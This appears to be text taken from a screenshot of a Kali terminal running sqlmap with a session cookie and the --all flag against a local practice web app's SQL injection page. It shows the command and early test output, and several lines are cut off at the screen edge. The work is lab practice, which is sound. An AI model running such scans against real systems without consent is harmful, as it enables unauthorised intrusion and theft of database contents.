 ┌──(anoshan㉿kali)-[~/Desktop]
└─$ sudo sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=3&Submit=Submit#" --cooki
ID=9d382b09dd7b9caa62b8f5d56c6f9658;security=low" --all
[sudo] password for anoshan:
1.9.2#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:06:18 /2025-04-25/
[22:06:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:42001/login.php'. Do you want to follow? [Y/n] y
[22:06:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:06:24] [INFO] testing if the target URL content is stable
[22:06:24] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:06:24] [WARNING] heuristic (basic) test shows that GET parameter '  ' might not be inject
[22:06:24] [INFO] testing for SQL injection on GET parameter 'id'
[22:06:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
User ID:
Submit
ID: 3
First name: Hack